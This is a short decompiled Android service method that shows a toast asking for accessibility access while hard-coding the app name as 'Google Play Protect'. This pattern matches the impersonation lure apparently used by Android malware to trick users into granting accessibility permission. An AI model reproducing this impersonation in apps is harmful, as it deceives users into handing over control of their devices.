 public int onStartCommand(Intent intent, int i, int i2) {
    String i3 = this.a.i(this);
    this.b.getClass();
    if (!"Google Play Protect".equals("")) {
        this.b.getClass();
        i3 = "Google Play Protect";
    }
    Toast makeText = Toast.makeText(this, this.a.d(this, "StringAccessibility") + " '" + i3 + "'", 1);
    makeText.setGravity(16, 0, 0);
    makeText.show();
    return i;
}